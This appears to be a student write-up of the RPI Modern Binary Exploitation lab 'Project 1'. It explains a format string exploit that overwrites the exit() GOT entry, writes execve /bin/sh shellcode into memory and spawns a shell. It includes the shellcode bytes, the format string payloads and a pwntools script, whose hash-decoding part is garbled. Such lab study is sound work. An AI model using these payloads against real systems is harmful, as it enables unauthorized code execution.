## [MBE RPI SEC] Project 1

19 Feb 2019

### 1) Find the vulnerabilty

The application is a “Tweet system” where you can send some short message. You need to enter your username and your salt. After this, the application returns a hash and you can see a choice menu.

After exploring the program, I notice that the option 3 allows being admin with the good password. With gdb, it is trivial to become admin. I just need to find the address of the good variable and change it to 1. With a disassembler, I found the variable “is_admin” to the address “0x0804D0A8”. So with gdb, I set the variable to 1 with the following command:

`set {int}0x0804D0A8 = 1`

Now, the choice menu displays the option 6 and allows enabling the debug mode. After some test on different input, I finally found a format string vulnerability when the last tweet is displayed in the choice menu.In the disassembler, we can find that the vulnerability is exploitable only in admin mode.We can see with gdb that the printf is called without the format string parameter.### 2) Redirect the execution flow

Because the buffer length is limited, I can’t find a way to build my payload in one shoot. I can write in the memory one byte at a time. So it is not possible to overwrite the return address. Instead, I overwrite the address of the exit() function in the GOT. The address is located in the GOT at “0x804d03c”.

I need to find the good offset to place the address in the payload and overwrite the memory. After some test, I finally found that the good payload is: `ZAAAA%8\$08x`.Because I use gdb to test my payloads, I can’t inject the address directly on the input. Instead, I placed a breakpoint just after entering my input and I replace the value of the payload with the command set.“134533180” is the decimal value for “0x804d03c”.

I did the same manipulation with the other byte.

``````payload: ZAAAA%214x%8\$n
replace AAAA: set {int}0xffffd1a0 = 134533181
replace AAAA: set {int}0xffffd1a0 = 134533182
replace AAAA: set {int}0xffffd1a0 = 134533183
``````

We can see that the address is overwritten by “0xffffdb06”.### 3) Write the shellcode

In the beginning of the program, the environment variable has been deleted. So it is not possible to export a shellcode on an environment variable. We need to build the shellcode through the format string vulnerability.

I write the shellcode in the same place where the environment variables are written.So I can write my shellcode on the address “0xffffdb06”. I used the following shellcode:

``````\x31\xC0\x50\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x89\xE3\x50\x53\x89\xE1\xB0\x0B\x31\xD2\xCD\x80
``````

I used the same method to overwrite the GOT.

``````ZAAAA%44x%8\$n
set {int}0xffffd1a0 = 4294957830
ZAAAA%187x%8\$n
set {int}0xffffd1a0 = 4294957831
ZAAAA%75x%8\$n
set {int}0xffffd1a0 = 4294957832
ZAAAA%99x%8\$n
set {int}0xffffd1a0 = 4294957833
``````After to write the shellcode, I exit the program through the choice menu and I got a shell.

### 4) Be admin without gdb

Thanks to gdb, it is possible to set the variable after the execution of the program. Of course I can’t do this without the debugger. To become admin with the normal way, I need to enter a password through the choice 3 on the choice menu. With the disassembler, I saw that the password is generated with /dev/urandom.So it means the password changes for each execution of the program. But I notice that the hash is generated by the following calculation:

``````hash[n] = (salt[n]+password[n]) XOR username[n]
``````I used the following Python script with pwntools to become admin:

``````#! /usr/bin/python2.7
# -*- coding: utf-8 -*-

from pwn import *
import re
p = s.process('/levels/project1/tw33tchainz')
#p = process('./tw33tchainz')
p.sendline("A"*14)
# salt
p.sendline("B"*14)
p.sendline()
# hash extraction
print(p.recv())
output = p.recv()
m = re.search("[a-z0-9A-Z]{32}", output)
# split the hash in 4 group (8 length)
# because the hash is displayed with the %08x format
#the hash is displayed in the reverse order because of the little endian
for n in range(0,4):
for m in range(0,4):
#decode the hash to find obtain the random password
for n in range(0,14):
if(xor_value < 66):
xor_value = xor_value + 256
# because the 15th character is \x0A (and not A and B)
if(xor_value < 10):
xor_value = xor_value + 256
#because the 16th character is \x00
#I dont need to decode the last character
p.sendline("3")
# debug mode
p.sendline("6")
print(p.recv())
p.sendline()
``````

### 5) Get the shell without gdb

Now, the final step is to inject and execute the shellcode. The address on the stack it’s not the same on the MBE virtual machine that in local, so we need to change payloads consequently. I complete my Python script with the following code:

``````p.sendline("1")
# overwrite GOT
p.sendline("Z\x3C\xD0\x04\x08%14x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x3D\xD0\x04\x08%250x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x3E\xD0\x04\x08%250x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x3F\xD0\x04\x08%186x%8\$n")
p.sendline()
print(p.recv())
# write shellcode part 1
p.sendline("1")
p.sendline("Z\x13\xff\xff\xbf%44x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x14\xff\xff\xbf%187x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x15\xff\xff\xbf%75x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x16\xff\xff\xbf%99x%8\$n")
p.sendline()
print(p.recv())
# write shellcode part 2
p.sendline("1")
p.sendline("Z\x17\xff\xff\xbf%42x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x18\xff\xff\xbf%42x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x19\xff\xff\xbf%110x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x1a\xff\xff\xbf%99x%8\$n")
p.sendline()
print(p.recv())
# write shellcode part 3
p.sendline("1")
p.sendline("Z\x1b\xff\xff\xbf%99x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x1c\xff\xff\xbf%42x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x1d\xff\xff\xbf%93x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x1e\xff\xff\xbf%100x%8\$n")
p.sendline()
print(p.recv())
# write shellcode part 4
p.sendline("1")
p.sendline("Z\x1f\xff\xff\xbf%105x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x20\xff\xff\xbf%132x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x21\xff\xff\xbf%222x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x22\xff\xff\xbf%75x%8\$n")
p.sendline()
print(p.recv())
# write shellcode part 5
p.sendline("1")
p.sendline("Z\x23\xff\xff\xbf%78x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x24\xff\xff\xbf%132x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x25\xff\xff\xbf%220x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x26\xff\xff\xbf%171x%8\$n")
p.sendline()
print(p.recv())
# write shellcode part 6
p.sendline("1")
p.sendline("Z\x27\xff\xff\xbfBBBBBB%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x28\xff\xff\xbf%44x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x29\xff\xff\xbf%205x%8\$n")
p.sendline()
print(p.recv())
p.sendline("1")
p.sendline("Z\x2a\xff\xff\xbf%200x%8\$n")
p.sendline()
print(p.recv())
# write shellcode part 7
p.sendline("1")
p.sendline("Z\x2b\xff\xff\xbf%123x%8\$n")
p.sendline()
print(p.recv())
p.sendline("5")
p.sendline()
print(p.recv())
p.interactive()
``````

And finally, I got the shell.